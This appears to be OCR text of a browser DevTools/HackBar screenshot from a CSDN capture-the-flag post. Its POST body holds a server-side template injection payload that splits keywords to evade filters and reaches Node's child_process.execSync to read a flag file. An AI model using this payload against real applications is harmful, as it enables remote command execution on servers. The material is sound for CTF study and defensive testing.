 Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username={{(""["constr"%2b"uctor"]["constr"%2b"uctor"])
("return(global[\"pro"%2b"cess\"][\"mai"%2b"nModule\"][\"req"%2b"uire\"]
(\"child_p"%2b"rocess\")[\"exe"%2b"cSync\"](\"cat$IFS$9/flag\"))")
()}}&password=1&login=login
Name Value
Cookie 123
Console What's New Issues
CSDN @bfengj